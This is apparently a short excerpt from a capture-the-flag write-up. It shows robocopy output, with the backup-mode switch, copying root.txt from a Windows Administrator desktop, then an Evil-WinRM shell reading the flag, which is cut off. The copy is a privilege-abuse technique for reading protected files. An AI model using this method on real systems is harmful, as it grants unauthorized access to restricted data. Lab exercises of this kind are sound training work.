 文件: root.txt
选项: /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    C:\Users\Administrator\Desktop\
新文件    49    root.txt
0%
100%
------------------------------------------------------------------------------
总数    复制    跳过    不匹配    失败    其他
目录:    1    0    1    0    0    0
文件:    1    1    0    0    0    0
字节:    49    49    0    0    0    0
时间:    0:00:00    0:00:00    0:00:00    0:00:00
结束时间: 2026年11月4日 21:52:24
*Evil-WinRM* PS C:\Users\ll104567\Documents> cat root.txt
flag{ro
*Evil-WinRM* PS C:\Users\ll104567\Documents>